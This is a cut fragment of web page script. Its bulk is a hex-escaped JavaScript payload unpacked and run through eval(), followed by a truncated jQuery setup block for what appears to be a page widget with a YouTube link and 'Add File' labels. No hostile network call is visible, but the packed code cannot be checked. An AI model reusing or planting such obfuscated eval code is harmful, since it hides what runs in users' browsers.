68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x20\x31\x6E\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x4C\x28\x31\x6B\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x6B\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x4C\x28\x31\x6E\x21\x3D\x31\x4E\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x67\x5D\x2C\x31\x6E\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x77\x21\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x79\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x39\x5D\x29\x29\x3B\x67\x5B\x66\x5B\x31\x53\x5D\x5D\x28\x24\x28\x66\x5B\x31\x31\x5D\x2B\x61\x2B\x66\x5B\x32\x56\x5D\x29\x29\x7D\x7D\x3B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x67\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x79\x5B\x66\x5B\x31\x63\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x3B\x70\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x65\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x44\x5D\x2C\x6E\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x49\x5D\x2C\x6F\x29\x3B\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x4C\x5D\x2C\x66\x5B\x32\x4A\x5D\x29\x3B\x4C\x28\x77\x3D\x3D\x66\x5B\x31\x4D\x5D\x29\x7B\x67\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x3B\x79\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x32\x61\x20\x31\x6C\x28\x29\x7B\x4B\x20\x59\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x62\x29\x3B\x4B\x20\x31\x76\x3D\x59\x5B\x66\x5B\x32\x4D\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x79\x3D\x59\x5B\x66\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x20\x31\x77\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x45\x5D\x5D\x3B\x4B\x20\x31\x78\x3D\x59\x5B\x66\x5B\x32\x63\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x46\x5D\x5D\x3B\x4B\x20\x31\x70\x3D\x59\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x29\x3B\x4C\x28\x31\x70\x3D\x3D\x66\x5B\x31\x74\x5D\x29\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x7D\x31\x66\x7B\x59\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x5A\x5D\x2C\x66\x5B\x39\x5D\x29\x7D\x3B\x67\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x3B\x79\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x31\x76\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x31\x79\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x3A\x31\x77\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x3A\x31\x78\x2B\x66\x5B\x57\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x3A\x31\x70\x7D\x29\x7D\x31\x6C\x28\x29\x3B\x24\x28\x32\x62\x29\x5B\x66\x5B\x32\x57\x5D\x5D\x28\x31\x6C\x29\x3B\x32\x62\x5B\x66\x5B\x32\x58\x5D\x5D\x28\x32\x61\x28\x29\x7B\x31\x6C\x28\x29\x7D\x2C\x32\x5A\x29\x3B\x4B\x20\x31\x48\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x3B\x4B\x20\x31\x46\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x59\x5D\x29\x3B\x4B\x20\x31\x7A\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x55\x5D\x29\x3B\x4B\x20\x31\x42\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x50\x5D\x29\x3B\x4B\x20\x31\x47\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x52\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x32\x53\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191744'; var d = ''; var g = $('.u191744'); var n = '2'; var o = '50'; var p = $(".iu191744"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191744V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191744'; var y = $('.Uu191744'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191744'); var fa = $('.u191744E'); var fa2 = $('.u191744E2'); var fa3 = $('.u191744E3'); var hp = $('.u191744HP'); var hp1 = $('.u191744HP1'); var hp2 = $('.u191744HP2'); var 